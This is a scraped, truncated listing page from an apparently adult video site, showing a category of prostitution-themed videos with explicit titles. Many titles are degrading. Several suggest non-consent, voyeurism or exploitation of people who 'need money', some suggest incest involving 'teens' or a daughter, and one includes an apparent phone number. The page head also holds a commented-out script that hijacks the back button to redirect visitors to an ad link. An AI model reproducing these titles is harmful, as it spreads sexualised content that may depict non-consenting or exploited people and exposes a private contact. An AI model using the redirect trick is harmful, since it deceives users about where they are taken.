

--- FILE ---
content_type: text/html
request_url: https://tophindisexyvideo.com/en/category/6291512/Whore/popular/1/
body_size: 16653
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Top Hindi Sexy Video - Whore Free Videos #1 - prostitute, hooker, escort - 608 </title>
   <link rel="alternate" hreflang="en" href="/en/category/6291512/Whore/popular/1/" />
 
   <link rel="canonical" href="https://tophindisexyvideo.com/en/category/6291512/Whore/popular/1/" />
   <meta name="Description" content="Top Hindi Sexy Video - Whore - 608" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=6291512;</script>
   <script src="/js/rFtgjQ6HDYWW3NUvOyCSL.js" type="text/javascript"></script>
<!-- <script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script> -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//tophindisexyvideo.com" target="_self">
                            <img src="/assets/logo.png" alt="Top Hindi Sexy Video"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="//indiantube.porn" class="active">IndianTube</a>
                    <a href="/en/category/6291512/Whore/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/category/6291512/Whore/latest/1/" target="_self">New videos</a>
                    <a href="[#BANNER_CATEGORY_webcam_link:6291512#]">LiveSexHookers.com</a>
                    <a href="[#BANNER_CATEGORY_fling_link:6291512#]">PornSites.love</a>
                    </div>
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/category/6291512/Whore/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Whore #1 <span>608</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14261872129956782595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c5ec5923ba1e2203" src="/thumbs/595/14261872129956782595_0.jpg"/>
                                <span class="thumb-info">2:51</span>
                            </div>
                            <span class="thumb-desc">Desi Bhabhi Fucked Hard For Money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2494074045301649172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="229cbb2149b9ef14" src="/thumbs/172/2494074045301649172_0.jpg"/>
                                <span class="thumb-info">1:01</span>
                            </div>
                            <span class="thumb-desc">Prostitute in village sucking dick</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16127932004040590780/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dfd1ecb54e7e45bc" src="/thumbs/780/16127932004040590780_0.jpg"/>
                                <span class="thumb-info">6:32</span>
                            </div>
                            <span class="thumb-desc">Tamil prostitute with pakistani clint in Bangladesh</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548574815168/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f21883c0" src="/thumbs/168/1426482548574815168_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab hotel and muslim couples sex 21 year old refugee in my hotel room</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731765148164/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92b61ca04" src="/thumbs/164/2705852731765148164_0.jpg"/>
                                <span class="thumb-info">12:54</span>
                            </div>
                            <span class="thumb-desc">Desi sexy village bhabi fucking for money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731499102551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91b864157" src="/thumbs/551/2705852731499102551_0.jpg"/>
                                <span class="thumb-info">23:51</span>
                            </div>
                            <span class="thumb-desc">Beatiful Arabian chick getting fucked on the sofa</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733979774766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9af624f2e" src="/thumbs/766/2705852733979774766_0.jpg"/>
                                <span class="thumb-info">1:32</span>
                            </div>
                            <span class="thumb-desc">Groping and sucking indian young prostitute with hot expessi</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638972641629/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109235a15d" src="/thumbs/629/3824942638972641629_0.jpg"/>
                                <span class="thumb-info">2:25</span>
                            </div>
                            <span class="thumb-desc">கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638541940132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107889a5a4" src="/thumbs/132/3824942638541940132_0.jpg"/>
                                <span class="thumb-info">1:13</span>
                            </div>
                            <span class="thumb-desc">PornDevil13.... Indian Vol.7</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4901519409255185534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4405b1eef0567c7e" src="/thumbs/534/4901519409255185534_0.jpg"/>
                                <span class="thumb-info">10:06</span>
                            </div>
                            <span class="thumb-desc">South Desi girl giving nice deep throat and sloppy oral for money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14772202039013829159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd01677cedb86a27" src="/thumbs/159/14772202039013829159_0.jpg"/>
                                <span class="thumb-info">5:19</span>
                            </div>
                            <span class="thumb-desc">Wild Arab Prostitute With Her Hijab</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13403369946985677374/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ba0255f3e33a423e" src="/thumbs/374/13403369946985677374_0.jpg"/>
                                <span class="thumb-info">6:25</span>
                            </div>
                            <span class="thumb-desc">Creampie I Don't Know What I Was Thinking I Got My Latina 's Housewife Pregnant Colombian Whore With Giant Cameltoe I Culie Her And I Filled Her With Milk While I Was Doing Housework The Whore Loves Dick Usa American United States FULLONRED</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16648398348559125316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e70afe174d110b44" src="/thumbs/316/16648398348559125316_0.jpg"/>
                                <span class="thumb-info">14:04</span>
                            </div>
                            <span class="thumb-desc">f. my best friends mom to have sex with me for tutor money dirty hindi talk</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9035436767182482776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d6451de326a6d58" src="/thumbs/776/9035436767182482776_0.jpg"/>
                                <span class="thumb-info">13:25</span>
                            </div>
                            <span class="thumb-desc">The Game Of Flavors With My Whore Stepsister. She Is Trying Different Sweets And It Ends With A Surprise In Her Mouth With A Happy Ending</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/307689429607162734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="44521e7f0e0a36e" src="/thumbs/734/307689429607162734_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                            <span class="thumb-desc">My stepdaughter's whore likes to wear her beautiful lingerie when my milf is not at home - stepfather fucks stepdaughter - Tara Rico</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15753931048038922807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="daa134d1fe5b7a37" src="/thumbs/807/15753931048038922807_0.jpg"/>
                                <span class="thumb-info">5:50</span>
                            </div>
                            <span class="thumb-desc">Bangladeshi prostitute scandal uttara dhaka 01</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637806998692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cbb54a4" src="/thumbs/692/3824942637806998692_0.jpg"/>
                                <span class="thumb-info">4:29</span>
                            </div>
                            <span class="thumb-desc">Top 5 Indian Sluts Cum Swallows Compilation Must Watch</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13979359968632141957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c200a9d35da27885" src="/thumbs/957/13979359968632141957_0.jpg"/>
                                <span class="thumb-info">7:56</span>
                            </div>
                            <span class="thumb-desc">An angry husband found a lot of money with his hijab wife</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4198202332398548317/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a4302c73dd4f55d" src="/thumbs/317/4198202332398548317_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                            <span class="thumb-desc">Playing by movie call in exchange for money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12619899987644944013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="af22e42cf8888e8d" src="/thumbs/13/12619899987644944013_0.jpg"/>
                                <span class="thumb-info">1:37</span>
                            </div>
                            <span class="thumb-desc">Tamil Quikie Doggy Fuck in Closed Classroom for Money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3432570254765961360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fa2f075cde5b090" src="/thumbs/360/3432570254765961360_0.jpg"/>
                                <span class="thumb-info">6:51</span>
                            </div>
                            <span class="thumb-desc">Cheap hooker wife gives me oral before rough sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733890717336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9aa136698" src="/thumbs/336/2705852733890717336_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                            <span class="thumb-desc">Desi Boy Forced Sucking Cock With His Bhabhi-HD</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640429786354/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e90fe4f2" src="/thumbs/354/3824942640429786354_0.jpg"/>
                                <span class="thumb-info">12:39</span>
                            </div>
                            <span class="thumb-desc">House Wife Prostitution -- Latest Tamil Romantic Short Film 2016</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1339483882708256464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1296cd7e932fc6d0" src="/thumbs/464/1339483882708256464_0.jpg"/>
                                <span class="thumb-info">11:32</span>
                            </div>
                            <span class="thumb-desc">Audition compilation cute Desperate Amateurs huge tits blonde milfs need money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6203022615530366409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="561590342c66e5c9" src="/thumbs/409/6203022615530366409_0.jpg"/>
                                <span class="thumb-info">14:53</span>
                            </div>
                            <span class="thumb-desc">Best Scenes Riding Throughout The Year Like A Real Whore Celebrating The New Year Happy NEW YEAR HAPPY ANO NOVO</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895489583925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751524e2b35" src="/thumbs/925/1892856895489583925_0.jpg"/>
                                <span class="thumb-info">4:49</span>
                            </div>
                            <span class="thumb-desc">Indian Escort Girl - Ultimate Fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639096550973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg"/>
                                <span class="thumb-info">1:07</span>
                            </div>
                            <span class="thumb-desc">Real homemade teens brother sister</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10590222029357686640/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="92f806d388619f70" src="/thumbs/640/10590222029357686640_0.jpg"/>
                                <span class="thumb-info">4:08</span>
                            </div>
                            <span class="thumb-desc">Shy Indian Teen From Street Needs Money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10094380711829454271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8c1671c66c263dbf" src="/thumbs/271/10094380711829454271_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                            <span class="thumb-desc">0173579869 desi whore</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6629212328213009016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bffb17d4bc6d278" src="/thumbs/16/6629212328213009016_0.jpg"/>
                                <span class="thumb-info">1:27</span>
                            </div>
                            <span class="thumb-desc">tamil escort girl sucking customer cock in hotel</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17264895246102149483/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef993ac0c43fb96b" src="/thumbs/483/17264895246102149483_0.jpg"/>
                                <span class="thumb-info">18:43</span>
                            </div>
                            <span class="thumb-desc">Sexy Indian Hooker - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1432980550055698316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13e2f837d01d1f8c" src="/thumbs/316/1432980550055698316_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Desi Hooker Having Sex - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/243633425829220266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3618f4f59f64faa" src="/thumbs/266/243633425829220266_0.jpg"/>
                                <span class="thumb-info">3:22</span>
                            </div>
                            <span class="thumb-desc">Whore Me Out, DADDY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637159073266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10261cc5f2" src="/thumbs/266/3824942637159073266_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                            <span class="thumb-desc">Indian Innocent Maid Fucking For Money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637521209738/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103bb2898a" src="/thumbs/738/3824942637521209738_0.jpg"/>
                                <span class="thumb-info">2:03</span>
                            </div>
                            <span class="thumb-desc">Hot desi hot girl showing boobs in Webcam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482545131813470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25124e07a5e" src="/thumbs/470/1426482545131813470_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">Arab big tits solo xxx No Money No Problem</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3280618426888079783/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2d871913ea43c9a7" src="/thumbs/783/3280618426888079783_0.jpg"/>
                                <span class="thumb-info">20:31</span>
                            </div>
                            <span class="thumb-desc">FLAT OWNER LADY FUCKS HER TENENT INSTEAD OF MONEY ( HINDI AUDIO )</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12027864770371286463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a6eb8f48446a75bf" src="/thumbs/463/12027864770371286463_0.jpg"/>
                                <span class="thumb-info">3:31</span>
                            </div>
                            <span class="thumb-desc">pakistany whore vagina</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10284660275856010139/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8eba7407c9f7eb9b" src="/thumbs/139/10284660275856010139_0.jpg"/>
                                <span class="thumb-info">6:42</span>
                            </div>
                            <span class="thumb-desc">IMWF White whore sucks my dark cock, sensual oral</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637891243674/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051c0ce9a" src="/thumbs/674/3824942637891243674_0.jpg"/>
                                <span class="thumb-info">2:18</span>
                            </div>
                            <span class="thumb-desc">Daughter fucked when mom sleeping</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15274599106518736559/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d3fa46f5868c5eaf" src="/thumbs/559/15274599106518736559_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                            <span class="thumb-desc">Desi nymphos prostitute strips and sucks customer part 1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895185780127/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75140327d9f" src="/thumbs/127/1892856895185780127_0.jpg"/>
                                <span class="thumb-info">5:32</span>
                            </div>
                            <span class="thumb-desc">best delhi escort</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15287250463231523450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d427394d0d573a7a" src="/thumbs/450/15287250463231523450_0.jpg"/>
                                <span class="thumb-info">2:53</span>
                            </div>
                            <span class="thumb-desc">Tamil Prostitute Giving Jerking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17773581984339896451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f6a872a572dca883" src="/thumbs/451/17773581984339896451_0.jpg"/>
                                <span class="thumb-info">18:00</span>
                            </div>
                            <span class="thumb-desc">Ivannah cute desi arabian wife hairy whore gets double penetrated</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4607030587446304784/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fef75e90218a010" src="/thumbs/784/4607030587446304784_0.jpg"/>
                                <span class="thumb-info">7:05</span>
                            </div>
                            <span class="thumb-desc">I found my boss's whore housewife at the gym, I took her home and I gave her the vagina and the butt, she is a sexy Colombian Latina, part 1 in Miami, USA, United States.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732168942044/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9437331dc" src="/thumbs/44/2705852732168942044_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">Indian hooker gets tourists jizz on tits</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1276607641828278532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11b76be2f0b94104" src="/thumbs/532/1276607641828278532_0.jpg"/>
                                <span class="thumb-info">11:42</span>
                            </div>
                            <span class="thumb-desc">Casting compilation, Desperate Amateurs, hot Indian cock sucking babes with big asses who need money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6339971180904092865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="57fc1a32cc0094c1" src="/thumbs/865/6339971180904092865_0.jpg"/>
                                <span class="thumb-info">6:37</span>
                            </div>
                            <span class="thumb-desc">Arab prostitute enjoying sex with customer</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896439820565/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518af1a115" src="/thumbs/565/1892856896439820565_0.jpg"/>
                                <span class="thumb-info">1:45</span>
                            </div>
                            <span class="thumb-desc">Hot Indian Prostitute Girl doing BJ to Customer at hotel</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5872609310105504341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="517fb30d997d8a55" src="/thumbs/341/5872609310105504341_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">jesus christ i'm gonna bust a big nut to this indian whore</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7324690583208440951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="65a687470dc9b477" src="/thumbs/951/7324690583208440951_0.jpg"/>
                                <span class="thumb-info">11:23</span>
                            </div>
                            <span class="thumb-desc">Casting Compilation – Hot Wild Sexy Girls With Huge Boobs Need Money – Great Sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6450251475707370233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5983e58ad17a1af9" src="/thumbs/233/6450251475707370233_0.jpg"/>
                                <span class="thumb-info">10:56</span>
                            </div>
                            <span class="thumb-desc">Sri lankan young prostitute fuck for money මේකිව ඕනේ අය කමෙන්ට් එකක් දාන්න</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897480756422/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c8fd0cc6" src="/thumbs/422/1892856897480756422_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                            <span class="thumb-desc">Best of hijab vintage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17246629655585062024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef58564b91dd7c88" src="/thumbs/24/17246629655585062024_0.jpg"/>
                                <span class="thumb-info">5:10</span>
                            </div>
                            <span class="thumb-desc">My Neighbor Fucked His Whore Housewife In The Butt With A Huge Vibrator, Gave Her An Unforgettable Double Penetration In The Butt</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12625868869419728258/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="af3818d78e6cfd82" src="/thumbs/258/12625868869419728258_0.jpg"/>
                                <span class="thumb-info">1:40</span>
                            </div>
                            <span class="thumb-desc">Puja Singh a Tamil Girl got fucked for money [ Follow BATAK24 for more ]</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/14230647731731857667/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c57d6ab6fd988103" src="/thumbs/667/14230647731731857667_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                            <span class="thumb-desc">Audition Compilation, Desperate Amateurs, Cute Mommy Housewife Moms And Fatty Huge Tit Wives Need Money And Receive Bbc</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9213510260878676933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7fdcf6c45a1713c5" src="/thumbs/933/9213510260878676933_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                            <span class="thumb-desc">A Prostitute is preparing to have Sex. Dress Change Spying in Bathroom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8497338736404963678/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75ec9c8f5795a15e" src="/thumbs/678/8497338736404963678_0.jpg"/>
                                <span class="thumb-info">5:43</span>
                            </div>
                            <span class="thumb-desc">Great Home-Made Sex With The Coo Of The Whore Danna - Porn In Spanish</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4360659642866942817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c842cd767774361" src="/thumbs/817/4360659642866942817_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">Topheavy Tamil whore flaunts her juicy tits while getting fucked on the sofa</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7770113032677362705/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6bd4fca2a95e0c11" src="/thumbs/705/7770113032677362705_0.jpg"/>
                                <span class="thumb-info">11:06</span>
                            </div>
                            <span class="thumb-desc">Audition compilation Desperate Amateurs beautiful fit pretty desi hottie need money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6358771771191842317/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="583ee53c55abd60d" src="/thumbs/317/6358771771191842317_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">Casting compilation Desperate Amateurs Big Tits BBW need money</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6134098507676780134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5520b217c7540666" src="/thumbs/134/6134098507676780134_0.jpg"/>
                                <span class="thumb-info">8:22</span>
                            </div>
                            <span class="thumb-desc">Creampie for Bushy Desi Prostitute video2porn2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2760810379887677149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26505e69c16a8edd" src="/thumbs/149/2760810379887677149_0.jpg"/>
                                <span class="thumb-info">15:23</span>
                            </div>
                            <span class="thumb-desc">Hijab Hookup - Middle Eastern Maid Gets Her Pussy Fucked Hard For Stealing Money From Her Boss</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/948686926235621464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d2a69bba954d858" src="/thumbs/464/948686926235621464_0.jpg"/>
                                <span class="thumb-info">5:48</span>
                            </div>
